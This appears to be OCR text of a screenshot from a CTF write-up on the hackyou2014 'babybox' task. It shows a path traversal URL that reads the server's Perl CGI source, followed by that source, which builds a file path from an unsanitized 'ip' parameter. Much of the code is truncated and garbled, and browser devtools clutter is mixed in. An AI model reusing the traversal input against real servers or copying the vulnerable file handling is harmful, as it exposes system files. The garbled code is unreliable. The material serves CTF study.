 Personal Area
hackyou2014tasks.ctf.su:20080/cgi-bin/index.pl?ip=../../../../../../../../../var/www/cgi-bin/index.pl
Hello, babybox!
#!/usr/bin/perl use CGI; use CGI::Session; use DBI; use Digest::MD5; sub MD5 { $h = Digest::MD5->new; $h->add($_[0]); return $h->hexdigest; } sub Main { $title
$req = new CGI; $db = DBI->connect("dbi:mysql:snake", "snake", ""); if ($req->param('submit')) { $login = $req->param('login'); $password = MD5($req->param('pa
$db->prepare("SELECT * FROM users WHERE login = ? AND password = ?"); $sth->execute($login, $password); if ($sth->fetchrow_array()) { $session = new CGI
>param('login', $login); print $session->header(-location=>'index.pl'); } else { print $req->header(); print $req->start_html($title); print $req->h1('Wrong login/passwo
>end_html(); } exit; } $session = CGI::Session->load(); if ($req->param('act') eq 'logout') { $session->delete(); print $session->header(-location=>'index.pl'); exit; } p
print $req->start_html($title); if ($session->is_empty) { print $req->b('Auth please'); print $req->startform; print $req->textfield(-name=>'login'); print $req->br; print $
name=>'password'); print $req->br; print $req->submit(-name=>'submit', -value=>'OK', -action=>"index.pl", -method=>"POST"); print $req->endform; print $req->a(
'register.pl'}, "Register"); } else { $login = $session->param('login'); print $req->p('Hello, '.$login.'!'); if ($req->param('ip')) { $file = './data/'.MD5($login)."/".$req->pa
{ open FILE, $file; $html = ''; while () { $html .= $_; } close(FILE); print $req->start_table({border=>1}); print $req->Tr($req->th(['Date', 'Score'])); print $html; print
print $req->a({href=>'index.pl'}, 'Back'); } else { print $req->h1('Error'); } } else { print $req->p('Here you can view information about your games from any IP'); open
Resources Timelines Debugger Console 8 — — 0 9 0 Inspect
Search Resource Content index.pl Source Code
index.pl — hackyou2014tasks.ctf.su
about:blank
about:blank
about:blank
about:blank
about:bla about:blank
variable_coordinator.css — com.evernote....
variable_iframe.css — com.evernote.safari...
Cookies — hackyou2014tasks.ctf.su
Extension Scripts
Local Storage — hackyou2014tasks.ctf.su
62 print $req->a({href => 'register.pl'}, "Register");
63 } else {
64 $login = $session->param('login');
65 print $req->p('Hello, '.$login.'!');
66 if ($req->param('ip')) {
67 $file = './data/'.MD5($login)."/".$req->param('ip');
68 if (-e $file) {
69 open FILE, $file;
70 $html = '';
71 while (<FILE>) {
72 $html .= $_;
73 }
74 close(FILE);
75 print $req->start_table({border=>1});
76 print $req->Tr($req->th(['Date', 'Score']));
77 print $html;
78 print $req->end_table();
drops.wooyun.org